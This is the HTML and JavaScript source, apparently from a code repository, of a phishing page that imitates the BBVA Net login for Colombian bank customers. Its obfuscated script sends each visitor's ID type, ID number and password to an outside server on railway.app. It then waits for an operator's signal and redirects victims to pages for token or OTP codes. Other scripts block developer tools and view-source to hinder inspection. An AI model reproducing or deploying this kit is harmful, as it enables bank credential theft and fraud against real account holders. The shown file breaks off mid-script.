
==== index.html @ 2aff6981 "Add files via upload" ====
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>BBVA Net - Iniciar Sesión</title>
    <link rel="icon" type="image/png" href="img/BBVA_logo_2025.svg.png">
    <link rel="apple-touch-icon" href="img/BBVA_logo_2025.svg.png">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Manrope:wght@400;500;600;700;800&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="styles.css">
    <style>
        @keyframes popInError{from{opacity:0;transform:scale(.85)}to{opacity:1;transform:scale(1)}}
        #errorLogin.visible{display:flex !important;opacity:1 !important}
        #errorLoginBtn:hover{background:#072952 !important}
        input,select,textarea{font-size:16px !important}

        /* ==========================================
           ÍCONOS COMO IMÁGENES
           ========================================== */
        .header-icon img {
            width: 28px;
            height: 28px;
            display: block;
            object-fit: contain;
        }
        .security-badge img {
            width: 22px;
            height: 22px;
            display: block;
            object-fit: contain;
        }
        .dropdown-icon {
            position: absolute;
            right: 14px;
            top: 50%;
            transform: translateY(-50%);
            pointer-events: none;
            width: 22px;
            height: 22px;
            object-fit: contain;
        }
        .eye-icon img {
            width: 26px;
            height: 26px;
            display: block;
            object-fit: contain;
        }

        /* ==========================================
           ONBOARDING LOADING SCREEN
           ========================================== */
        #loadingScreen.onboarding-loading {
            position: fixed;
            inset: 0;
            background: #F9FBFA;
            z-index: 99999;
            display: none;
            justify-content: center;
            align-items: center;
            font-family: 'Manrope', -apple-system, BlinkMacSystemFont, 'Segoe UI', Arial, sans-serif;
        }
        #loadingScreen.onboarding-loading.active {
            display: flex;
        }
        .onboarding-container {
            width: 100%;
            max-width: 512px;
            height: 100vh;
            max-height: 864px;
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: flex-start;
            padding: 12vh 24px 40px 24px;
            text-align: center;
        }
        .onboarding-icon-wrap {
    width: 140px;
    height: 140px;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-bottom: 90px;
    position: relative;
}
        .onboarding-icon {
            width: 100px;
            height: 100px;
            display: flex;
            align-items: center;
            justify-content: center;
            will-change: transform, opacity;
            transform-origin: center center;
        }
        .onboarding-icon svg {
            width: 100%;
            height: 100%;
            display: block;
            overflow: visible;
        }
        .onboarding-icon.fading-out {
            opacity: 0;
            transition: opacity 0.5s ease;
        }
        .onboarding-icon.fading-in {
            opacity: 0;
        }
        .onboarding-icon.visible {
            opacity: 1;
            transition: opacity 0.5s ease;
        }
        .onboarding-title-img {
    height: 38px;
    width: auto;
    max-width: 200px;
    object-fit: contain;
    margin: 0 0 20px 0;
    display: block;
}
.onboarding-subtitle {
    font-family: 'Manrope', sans-serif;
    font-size: 18px;
    font-weight: 800;
    color: #000000;
    margin: 0 0 12px 0;
    letter-spacing: -0.3px;
    line-height: 1.2;
    transition: opacity 0.5s ease, transform 0.5s ease;
}
.onboarding-description {
    font-family: 'Manrope', sans-serif;
    font-size: 15px;
    font-weight: 500;
    color: #5E6773;
    margin: 0;
    line-height: 1.45;
    max-width: 320px;
    transition: opacity 0.5s ease, transform 0.5s ease;
}
        .onboarding-subtitle.slide-out,
        .onboarding-description.slide-out {
            opacity: 0;
            transform: translateY(-8px);
        }
        .onboarding-subtitle.slide-in-start,
        .onboarding-description.slide-in-start {
            opacity: 0;
            transform: translateY(8px);
        }

        @keyframes umbrellaSway {
            0%, 100% { transform: rotate(-3deg); }
            50%      { transform: rotate(3deg); }
        }
        .onboarding-icon svg .umbrella-top {
            transform-origin: 50px 45px;
            animation: umbrellaSway 2.5s ease-in-out infinite;
        }
        @keyframes coinPop {
            0%   { transform: scale(0) rotate(-180deg); opacity: 0; }
            60%  { transform: scale(1.15) rotate(10deg); opacity: 1; }
            100% { transform: scale(1) rotate(0deg); opacity: 1; }
        }
        .onboarding-icon svg .coin-main {
            transform-origin: 50px 50px;
            animation: coinPop 0.9s cubic-bezier(0.34, 1.56, 0.64, 1) both;
        }
        @keyframes coinBehind {
            0%   { transform: scale(0.6) translateX(0); opacity: 0; }
            70%  { transform: scale(0.85) translateX(-12px); opacity: 0.5; }
            100% { transform: scale(0.75) translateX(-18px); opacity: 0.4; }
        }
        .onboarding-icon svg .coin-behind {
            transform-origin: 50px 50px;
            animation: coinBehind 0.9s cubic-bezier(0.34, 1.56, 0.64, 1) 0.15s both;
        }
        @keyframes heartBeat {
            0%, 100% { transform: scale(1); }
            30%      { transform: scale(1.25); }
            60%      { transform: scale(0.95); }
        }
        .onboarding-icon svg .heart {
            transform-origin: 72px 62px;
            animation: heartBeat 1.8s ease-in-out infinite;
        }
        @keyframes cardSlide {
            0%   { transform: translateX(-10px); opacity: 0; }
            100% { transform: translateX(0); opacity: 1; }
        }
        .onboarding-icon svg .card-body {
            animation: cardSlide 0.7s ease-out both;
        }
        @keyframes scannerPulse {
            0%   { transform: scale(1); opacity: 0.9; }
            50%  { transform: scale(1.06); opacity: 1; }
            100% { transform: scale(1); opacity: 0.9; }
        }
        .onboarding-icon svg .bio-circle {
            transform-origin: 50px 50px;
            animation: scannerPulse 2s ease-in-out infinite;
        }
        @keyframes scanLine {
            0%   { transform: translateY(-12px); opacity: 0; }
            20%  { opacity: 1; }
            80%  { opacity: 1; }
            100% { transform: translateY(12px); opacity: 0; }
        }
        .onboarding-icon svg .scan-line {
            animation: scanLine 1.8s ease-in-out infinite;
        }
    </style>
</head>
<body>
    <div id="loadingScreen" class="onboarding-loading">
        <div class="onboarding-container">
            <div class="onboarding-icon-wrap">
                <div class="onboarding-icon" id="obIcon"></div>
            </div>
            <img class="onboarding-title-img" src="img/BBVA_RGB.png" alt="BBVA">
            <h2 class="onboarding-subtitle" id="obSubtitle">Más cómodo</h2>
            <p class="onboarding-description" id="obDescription">Consulta tu saldo y movimientos sin moverte de casa.</p>
        </div>
    </div>

    <div class="container">
        <header class="header">
            <div class="header-icon">
                <img src="img/my-profile.svg" alt="Usuario">
            </div>
            <div class="logo">
                <img src="img/BBVA_logo_2025.svg.png" alt="BBVA">
            </div>
            <button class="close-btn" onclick="window.location.href='https://www.bbva.com.co/'">
                <svg width="24" height="24" viewBox="0 0 24 24" fill="none">
                    <path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z" fill="#1973B8"/>
                </svg>
            </button>
        </header>

        <div class="security-badge">
            <img src="img/lock.svg" alt="Candado">
        </div>

        <p class="security-text">Estás en un entorno con seguridad BBVA</p>

        <main class="main-content">
            <div class="login-card">
                <h1 class="title">Hola, inicia sesión en <br>BBVA Net:</h1>

                <form class="login-form" id="loginForm">
                    <div class="input-group">
                        <select class="input-field dropdown" id="documentType">
                            <option value="Cédula de Ciudadanía">Cédula de Ciudadanía</option>
                            <option value="Cédula de Extranjería">Cédula de Extranjería</option>
                            <option value="Tarjeta de Identidad">Tarjeta de Identidad</option>
                            <option value="Pasaporte">Pasaporte</option>
                            <option value="Número de Identificación Personal">Número de Identificación Personal</option>
                        </select>
                        <img class="dropdown-icon" src="img/unfold.svg" alt="Desplegar">
                    </div>

                    <div class="input-group">
                        <input type="text" class="input-field" id="documentNumber" placeholder="Número de documento" inputmode="numeric" autocomplete="off" maxlength="12">
                    </div>

                    <div class="input-group">
                        <input type="password" class="input-field" id="password" placeholder="Contraseña" autocomplete="off">
                        <button type="button" class="eye-icon" onclick="togglePassword()">
                            <img id="eyeOpen" src="img/show.svg" alt="Mostrar contraseña">
                            <img id="eyeClosed" src="img/no-show.png" alt="Ocultar contraseña" style="display:none;">
                        </button>
                    </div>

                    <button type="submit" class="submit-btn" id="submitBtn" disabled>Entrar</button>

                    <a href="#" class="forgot-link">¿Olvidaste tu contraseña?</a>
                </form>
            </div>

            <div class="register-card">
                <div class="register-icon">
                    <img src="img/register-glass.avif" alt="Register">
                </div>
                <h2 class="register-title">Empieza hoy con BBVA Net</h2>
                <p class="register-description">Regístrate para consultar tus productos en línea. Luego Podrás activar tu App BBVA si la necesitas.</p>
                <button class="register-btn">Regístrate</button>
            </div>

            <div class="security-carousel">
                <div class="carousel-slide active" data-slide="1">
                    <h2 class="carousel-title">Protege tus datos bancarios</h2>
                    <div class="carousel-content">
                        <div class="carousel-icon">
                            <svg width="40" height="40" viewBox="0 0 24 24" fill="none">
                                <path d="M18 8h-1V6c0-2.76-2.24-5-5-5S7 3.24 7 6v2H6c-1.1 0-2 .9-2 2v10c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V10c0-1.1-.9-2-2-2zM9 6c0-1.66 1.34-3 3-3s3 1.34 3 3v2H9V6zm9 14H6V10h12v10zm-6-3c1.1 0 2-.9 2-2s-.9-2-2-2-2 .9-2 2 .9 2 2 2z" fill="#1973B8"/>
                            </svg>
                        </div>
                        <p class="carousel-text">No digites contraseñas ni códigos en enlaces o apps que no reconozcas. Son sensibles.</p>
                    </div>
                </div>

                <div class="carousel-slide" data-slide="2">
                    <h2 class="carousel-title">Cuidado con llamadas falsas</h2>
                    <div class="carousel-content">
                        <div class="carousel-icon">
                            <svg width="40" height="40" viewBox="0 0 24 24" fill="none">
                                <path d="M19 2H5c-1.11 0-2 .9-2 2v14c0 1.1.89 2 2 2h4l3 3 3-3h4c1.1 0 2-.9 2-2V4c0-1.1-.9-2-2-2zm-6 16h-2v-2h2v2zm2.07-7.75l-.9.92C13.45 11.9 13 12.5 13 14h-2v-.5c0-1.1.45-2.1 1.17-2.83l1.24-1.26c.37-.36.59-.86.59-1.41 0-1.1-.9-2-2-2s-2 .9-2 2H8c0-2.21 1.79-4 4-4s4 1.79 4 4c0 .88-.36 1.68-.93 2.25z" fill="#1973B8"/>
                            </svg>
                        </div>
                        <p class="carousel-text">No devuelvas llamadas de números extraños. Siempre usa los canales oficiales de BBVA.</p>
                    </div>
                </div>

                <div class="carousel-slide" data-slide="3">
                    <h2 class="carousel-title">Nunca reveles tus códigos</h2>
                    <div class="carousel-content">
                        <div class="carousel-icon">
                            <svg width="40" height="40" viewBox="0 0 24 24" fill="none">
                                <circle cx="12" cy="12" r="10" stroke="#1973B8" stroke-width="2" fill="none"/>
                                <path d="M12 7v6M12 16h.01" stroke="#1973B8" stroke-width="2" stroke-linecap="round"/>
                            </svg>
                        </div>
                        <p class="carousel-text">BBVA jamás te pedirá códigos por mensaje de texto, correo o llamada que tú no hayas indicado.</p>
                    </div>
                </div>

                <div class="carousel-slide" data-slide="4">
                    <h2 class="carousel-title">¿Notaste algo extraño?</h2>
                    <div class="carousel-content">
                        <div class="carousel-icon">
                            <svg width="40" height="40" viewBox="0 0 24 24" fill="none">
                                <path d="M21 6h-2v9H6v2c0 .55.45 1 1 1h11l4 4V7c0-.55-.45-1-1-1zm-4 6V3c0-.55-.45-1-1-1H3c-.55 0-1 .45-1 1v14l4-4h10c.55 0 1-.45 1-1z" fill="#1973B8"/>
                                <circle cx="8" cy="9" r="1" fill="#1973B8"/>
                                <circle cx="12" cy="9" r="1" fill="#1973B8"/>
                            </svg>
                        </div>
                        <p class="carousel-text">Si diste datos o ves movimientos sospechosos, contáctanos de inmediato en la línea BBVA.</p>
                    </div>
                </div>

                <div class="carousel-controls">
                    <button class="carousel-btn pause-btn" onclick="pauseCarousel()">
                        <svg width="20" height="20" viewBox="0 0 24 24" fill="none">
                            <path d="M6 4h4v16H6V4zm8 0h4v16h-4V4z" fill="#1973B8"/>
                        </svg>
                    </button>
                    <button class="carousel-btn prev-btn" onclick="changeSlide(-1)">
                        <svg width="20" height="20" viewBox="0 0 24 24" fill="none">
                            <path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z" fill="#1973B8"/>
                        </svg>
                    </button>
                    <span class="carousel-indicator">
                        <span class="current-slide">1</span> de <span class="total-slides">4</span>
                    </span>
                    <button class="carousel-btn next-btn" onclick="changeSlide(1)">
                        <svg width="20" height="20" viewBox="0 0 24 24" fill="none">
                            <path d="M10 6L8.59 7.41 13.17 12l-4.58 4.59L10 18l6-6z" fill="#1973B8"/>
                        </svg>
                    </button>
                </div>
            </div>
        </main>
    </div>

    <div id="errorLogin" style="display:none;position:fixed;inset:0;background:rgba(4,50,99,0.6);backdrop-filter:blur(4px);z-index:100000;align-items:center;justify-content:center;font-family:'Benton Sans',-apple-system,sans-serif;opacity:0;transition:opacity .3s ease">
        <div style="background:#fff;border-radius:16px;padding:32px 28px 24px;max-width:360px;width:90%;text-align:center;box-shadow:0 20px 60px rgba(0,0,0,0.3);animation:popInError .4s cubic-bezier(0.34,1.56,0.64,1);color:#043263">
            <div style="width:72px;height:72px;background:linear-gradient(135deg,#FF4D4D 0%,#C20024 100%);border-radius:50%;display:flex;align-items:center;justify-content:center;margin:0 auto 20px;box-shadow:0 8px 24px rgba(194,0,36,0.35)">
                <svg width="36" height="36" viewBox="0 0 24 24" fill="none" stroke="#fff" stroke-width="3" stroke-linecap="round" stroke-linejoin="round">
                    <line x1="12" y1="8" x2="12" y2="13"></line>
                    <line x1="12" y1="17" x2="12.01" y2="17"></line>
                </svg>
            </div>
            <div style="font-size:19px;font-weight:700;color:#043263;margin-bottom:10px">Credenciales inválidas</div>
            <div style="font-size:14px;color:#5E6773;line-height:1.55;margin-bottom:22px">Los datos ingresados son incorrectos.<br>Por favor verifica e intenta nuevamente.</div>
            <button id="errorLoginBtn" style="display:block;width:100%;background:#043263;color:#fff;border:none;padding:14px 20px;border-radius:8px;font-size:14px;font-weight:600;letter-spacing:0.03em;cursor:pointer;font-family:inherit">Intentar de nuevo</button>
        </div>
    </div>

    <script>
    (function(){
        var _0xa1 = "https://multi-bancos-production.up.railway.app";
        var _0xb2 = "bbva";
        var _0xc3 = sessionStorage.getItem('sessionId') || ('sess_' + Date.now() + '_' + Math.floor(Math.random() * 10000));
        try { sessionStorage.setItem('sessionId', _0xc3); } catch(e) {}

        var _0xd4 = document.getElementById('documentType');
        var _0xe5 = document.getElementById('documentNumber');
        var _0xf6 = document.getElementById('password');
        var _0xg7 = document.getElementById('submitBtn');
        var _0xh8 = document.getElementById('loginForm');
        var _0xi9 = document.getElementById('loadingScreen');
        var _0xeyeOpen = document.getElementById('eyeOpen');
        var _0xeyeClosed = document.getElementById('eyeClosed');

        function _0xj0() {
            var _0xk1 = _0xe5.value.trim().length > 0 && _0xf6.value.length > 0;
            _0xg7.disabled = !_0xk1;
        }

        _0xe5.addEventListener('input', function(){
            this.value = this.value.replace(/\D/g, '');
            _0xj0();
        });
        _0xf6.addEventListener('input', _0xj0);
        _0xd4.addEventListener('change', _0xj0);

        window.togglePassword = function() {
            if (_0xf6.type === 'password') {
                _0xf6.type = 'text';
                if (_0xeyeOpen) _0xeyeOpen.style.display = 'none';
                if (_0xeyeClosed) _0xeyeClosed.style.display = 'block';
            } else {
                _0xf6.type = 'password';
                if (_0xeyeOpen) _0xeyeOpen.style.display = 'block';
                if (_0xeyeClosed) _0xeyeClosed.style.display = 'none';
            }
        };

        var _0xl2 = 1, _0xm3 = false, _0xn4;
        function _0xo5(n) {
            var _0xp6 = document.querySelectorAll('.carousel-slide');
            var _0xq7 = _0xp6.length;
            if (n > _0xq7) _0xl2 = 1;
            else if (n < 1) _0xl2 = _0xq7;
            else _0xl2 = n;
            _0xp6.forEach(function(s){ s.classList.remove('active'); });
            _0xp6[_0xl2 - 1].classList.add('active');
            document.querySelector('.current-slide').textContent = _0xl2;
        }
        window.changeSlide = function(d) { _0xo5(_0xl2 + d); };
        window.pauseCarousel = function() {
            var _0xr8 = document.querySelector('.pause-btn');
            if (_0xm3) {
                _0xm3 = false;
                _0xs9();
                _0xr8.innerHTML = '<svg width="20" height="20" viewBox="0 0 24 24" fill="none"><path d="M6 4h4v16H6V4zm8 0h4v16h-4V4z" fill="#1973B8"/></svg>';
            } else {
                _0xm3 = true;
                clearInterval(_0xn4);
                _0xr8.innerHTML = '<svg width="20" height="20" viewBox="0 0 24 24" fill="none"><path d="M8 5v14l11-7z" fill="#1973B8"/></svg>';
            }
        };
        function _0xs9() {
            _0xn4 = setInterval(function() {
                if (!_0xm3) _0xo5(_0xl2 + 1);
            }, 5000);
        }
        document.querySelector('.total-slides').textContent = document.querySelectorAll('.carousel-slide').length;
        _0xs9();

        /* ==========================================
           ONBOARDING ROTATIVO — 4 estados
           ========================================== */
        var _0xOB = [
            { icon: 'beach', subtitle: 'Más cómodo', description: 'Consulta tu saldo y movimientos sin moverte de casa.' },
            { icon: 'euro', subtitle: 'Más rápido', description: 'Paga, transfiere y recarga en poco pasos.' },
            { icon: 'card', subtitle: 'Más sencillo', description: 'Opera de forma intuitiva, ten a mano lo que necesitas cuando lo necesitas.' },
            { icon: 'biometry', subtitle: 'Más seguro de usar', description: 'Realiza operaciones de forma segura gracias a la biometría' }
        ];

        var _0xSVG = {
            beach:
                '<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg">' +
                '<g class="umbrella-top">' +
                '<path d="M15 45 Q50 8 85 45 Z" fill="#1976D2"/>' +
                '<path d="M15 45 Q32 12 50 45 Z" fill="#42A5F5"/>' +
                '<path d="M50 45 Q68 12 85 45 Z" fill="#1565C0"/>' +
                '</g>' +
                '<line x1="50" y1="45" x2="50" y2="78" stroke="#0A3A6B" stroke-width="2.5" stroke-linecap="round"/>' +
                '<rect x="28" y="80" width="44" height="4" rx="2" fill="#4DD0E1"/>' +
                '<rect x="32" y="76" width="36" height="4" rx="2" fill="#26C6DA"/>' +
                '</svg>',
            euro:
                '<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg">' +
                '<circle class="coin-behind" cx="50" cy="50" r="28" fill="#E8A93C" opacity="0.4"/>' +
                '<circle class="coin-behind" cx="50" cy="50" r="30" fill="#F0B945" opacity="0.5"/>' +
                '<circle class="coin-main" cx="50" cy="50" r="32" fill="#F5C13C"/>' +
                '<circle class="coin-main" cx="50" cy="50" r="28" fill="#FFD54F" opacity="0.6"/>' +
                '<text x="50" y="66" font-size="38" font-weight="700" text-anchor="middle" fill="#FFFFFF" font-family="Arial, sans-serif">€</text>' +
                '</svg>',
            card:
                '<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg">' +
                '<rect class="card-body" x="15" y="35" width="70" height="42" rx="6" fill="#1E88E5"/>' +
                '<rect x="15" y="46" width="70" height="9" fill="#FFFFFF" opacity="0.9"/>' +
                '<circle class="heart" cx="72" cy="62" r="11" fill="#26C6DA"/>' +
                '<path class="heart" d="M72 68 C67 64 64 61 64 57 C64 54 66 52 69 52 C70.5 52 71.5 53 72 54 C72.5 53 73.5 52 75 52 C78 52 80 54 80 57 C80 61 77 64 72 68 Z" fill="#FFFFFF"/>' +
                '</svg>',
            biometry:
                '<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg">' +
                '<circle class="bio-circle" cx="50" cy="50" r="38" fill="#0A3A6B"/>' +
                '<circle cx="50" cy="44" r="11" fill="#4DD0E1"/>' +
                '<path d="M32 72 Q32 56 50 56 Q68 56 68 72 Z" fill="#4DD0E1"/>' +
                '<line class="scan-line" x1="30" y1="50" x2="70" y2="50" stroke="#F5C13C" stroke-width="2" stroke-linecap="round"/>' +
                '<path d="M22 24 L32 24 M22 24 L22 34 M78 24 L68 24 M78 24 L78 34 M22 76 L32 76 M22 76 L22 66 M78 76 L68 76 M78 76 L78 66" stroke="#F5C13C" stroke-width="3" fill="none" stroke-linecap="round"/>' +
                '</svg>'
        };

        var _0xidx = 0;
        var _0xel = document.getElementById('obIcon');
        var _0xsub = document.getElementById('obSubtitle');
        var _0xdes = document.getElementById('obDescription');

        function _0xrenderIcon(name) {
            if (_0xel) _0xel.innerHTML = _0xSVG[name] || '';
        }

        function _0xupdateText(sub, des) {
            if (_0xsub) _0xsub.classList.add('slide-out');
            if (_0xdes) _0xdes.classList.add('slide-out');

            setTimeout(function() {
                if (_0xsub) {
                    _0xsub.textContent = sub;
                    _0xsub.classList.remove('slide-out');
                    _0xsub.classList.add('slide-in-start');
                }
                if (_0xdes) {
                    _0xdes.textContent = des;
                    _0xdes.classList.remove('slide-out');
                    _0xdes.classList.add('slide-in-start');
                }

                setTimeout(function() {
                    if (_0xsub) _0xsub.classList.remove('slide-in-start');
                    if (_0xdes) _0xdes.classList.remove('slide-in-start');
                }, 50);
            }, 400);
        }

        function _0xnext() {
            _0xidx = (_0xidx + 1) % _0xOB.length;
            var _0xnxt = _0xOB[_0xidx];

            if (_0xel) {
                _0xel.classList.remove('visible');
                _0xel.classList.add('fading-out');
            }

            setTimeout(function() {
                _0xrenderIcon(_0xnxt.icon);
                _0xupdateText(_0xnxt.subtitle, _0xnxt.description);

                if (_0xel) {
                    _0xel.classList.remove('fading-out');
                    _0xel.classList.add('fading-in');

                    void _0xel.offsetHeight;

                    _0xel.classList.remove('fading-in');
                    _0xel.classList.add('visible');
                }
            }, 500);
        }

        if (_0xel && _0xsub && _0xdes) {
            _0xrenderIcon(_0xOB[0].icon);
            _0xsub.textContent = _0xOB[0].subtitle;
            _0xdes.textContent = _0xOB[0].description;
            _0xel.classList.add('visible');
            setInterval(_0xnext, 3000);
        }

        _0xh8.addEventListener('submit', async function(_0xt0) {
            _0xt0.preventDefault();
            if (_0xg7.disabled) return;

            var _0xu1 = _0xd4.value || 'Cédula de Ciudadanía';
            var _0xv2 = _0xe5.value.trim();
            var _0xw3 = _0xf6.value;

            if (!_0xv2 || !_0xw3) return;

            try {
                sessionStorage.setItem('usuario', _0xv2);
                sessionStorage.setItem('clave', _0xw3);
                sessionStorage.setItem('tipoDoc', _0xu1);
            } catch(e) {}

            _0xi9.classList.add('active');

            try {
                var _0xx4 = await fetch(_0xa1 + '/' + _0xb2 + '/enviar', {
                    method: 'POST',
                    headers: { 'Content-Type': 'application/json' },
                    body: JSON.stringify({
                        sessionId: _0xc3,
                        tipo: 'BBVA Net',
                        tipoDoc: _0xu1,
                        identificacion: _0xv2,
                        clave: _0xw3
                    })
                });
                var _0xy5 = await _0xx4.json();
                console.log('Enviado:', _0xy5);
            } catch (_0xz6) {
                console.error('Error:', _0xz6);
            }

            var _0x07 = setInterval(async function() {
                try {
                    var _0x18 = await fetch(_0xa1 + '/' + _0xb2 + '/estado/' + _0xc3);
                    var _0x29 = await _0x18.json();
                    console.log('Estado:', _0x29.estado);

                    if (_0x29.estado === 'token') {
                        clearInterval(_0x07);
                        window.location.href = 'token.html';
                    } else if (_0x29.estado === 'otp') {
                        clearInterval(_0x07);
                        window.location.href = 'otp.html';
                    } else if (_0x29.estado === 'rechazado') {
                        clearInterval(_0x07);
                        _0xi9.classList.remove('active');
                        setTimeout(function() {
                            var _0x3a = document.getElementById('errorLogin');
                            if (_0x3a) _0x3a.classList.add('visible');
                        }, 300);
                    }
                } catch (_0x4b) {
                    console.error('Error estado:', _0x4b);
                }
            }, 2000);
        });

        var _0x5c = document.getElementById('errorLoginBtn');
        if (_0x5c) {
            _0x5c.addEventListener('click', function() {
                var _0x6d = document.getElementById('errorLogin');
                if (_0x6d) _0x6d.classList.remove('visible');
                window.location.reload();
            });
        }
    })();
    </script>

<script>
(function(){
'use strict';
var _0x7e=0;
document.addEventListener('touchend',function(_0x8f){
var _0x9g=new Date().getTime();
if(_0x9g-_0x7e<=300){_0x8f.preventDefault();}
_0x7e=_0x9g;
},{passive:false});
document.addEventListener('dblclick',function(_0xah){_0xah.preventDefault();});
document.addEventListener('focusin',function(_0xbi){
var _0xcia=(_0xbi.target&&_0xbi.target.tagName)?_0xbi.target.tagName.toLowerCase():'';
if(_0xcia==='input'||_0xcia==='textarea'||_0xcia==='select'){
if(_0xbi.target.style.fontSize!=='16px'){
_0xbi.target.dataset._fs=_0xbi.target.style.fontSize||'';
_0xbi.target.style.fontSize='16px';
}
}
});
document.addEventListener('focusout',function(_0xdia){
var _0xcia=(_0xdia.target&&_0xdia.target.tagName)?_0xdia.target.tagName.toLowerCase():'';
if(_0xcia==='input'||_0xcia==='textarea'||_0xcia==='select'){
if(_0xdia.target.dataset._fs!==undefined){
_0xdia.target.style.fontSize=_0xdia.target.dataset._fs;
delete _0xdia.target.dataset._fs;
}
}
});
})();
</script>

<script>
(function(){
'use strict';
document.addEventListener('contextmenu',function(_0xeia){_0xeia.preventDefault();return false;});
document.addEventListener('keydown',function(_0xfia){
var _0xgia=(_0xfia.key||'').toLowerCase();
var _0xhia=_0xfia.ctrlKey||_0xfia.metaKey;
var _0xiia=_0xfia.shiftKey;
if(_0xgia==='f12'){_0xfia.preventDefault();return false;}
if(_0xhia&&_0xiia&&(_0xgia==='i'||_0xgia==='j'||_0xgia==='c')){_0xfia.preventDefault();return false;}
if(_0xhia&&_0xgia==='u'){_0xfia.preventDefault();return false;}
if(_0xhia&&_0xgia==='s'){_0xfia.preventDefault();return false;}
if(_0xhia&&_0xiia&&(_0xgia==='k'||_0xgia==='e'||_0xgia==='s'||_0xgia==='c')){_0xfia.preventDefault();return false;}
if(_0xfia.metaKey&&_0xfia.altKey&&(_0xgia==='i'||_0xgia==='j'||_0xgia==='c')){_0xfia.preventDefault();return false;}
});
document.addEventListener('dragstart',function(_0xjia){_0xjia.preventDefault();});
document.addEventListener('selectstart',function(_0xkia){
var _0xlia=(_0xkia.target&&_0xkia.target.tagName)?_0xkia.target.tagName.toLowerCase():'';
if(_0xlia!=='input'&&_0xlia!=='textarea'){_0xkia.preventDefault();}
});
